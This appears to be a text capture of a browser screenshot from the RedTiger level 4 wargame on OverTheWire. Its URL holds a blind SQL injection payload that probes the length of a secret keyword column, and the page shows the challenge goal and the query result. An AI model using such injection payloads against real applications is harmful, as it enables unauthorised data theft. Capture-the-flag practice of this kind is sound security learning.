 Not secure redtiger.labs.overthewire.org/level4.php?id=1%20and%20(select%20LENGTH(keyword)%20from%20level4_secret%20LIMIT%201)>1--
Favourites Bar
Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 1 rows.
Word:
Go!